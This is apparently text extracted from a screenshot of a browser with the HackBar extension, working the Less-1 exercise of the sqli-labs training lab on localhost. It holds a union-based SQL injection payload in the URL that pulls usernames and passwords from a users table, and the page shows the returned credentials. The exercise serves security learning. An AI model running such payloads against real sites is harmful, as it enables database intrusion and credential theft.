 Less-1 **Error Based- String**
DeepSeek
127.0.0.1/sqli/Less-1/?id=-1' union select
火狐官方站点
常用网址
移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,(username),(password) from users limit 0,1 --+
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All